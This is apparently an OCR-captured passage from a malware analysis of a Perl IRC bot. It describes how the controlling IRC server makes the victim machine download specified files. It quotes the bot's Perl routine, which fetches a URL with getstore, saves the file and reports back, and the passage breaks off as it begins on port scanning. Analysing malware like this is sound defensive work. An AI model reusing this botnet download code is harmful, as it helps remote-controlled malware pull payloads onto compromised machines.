
The IRC server can also request to
download some specific resources
within the victim machine. In this
case, the machine calls another
function to fetch that specific
resource, storing it into the file
system.
elsif ($funcarg =~ /^downloads+(.*)s+
(.*)/) {
getstore("$1", "$2");
sendraw($IRC_cur_socket, "PRIVMSG
$printl :Download de $2 ($1)
Concluido!") if($estatisticas);
}
It can also ask to perform a
port
scanning
, which has the purpose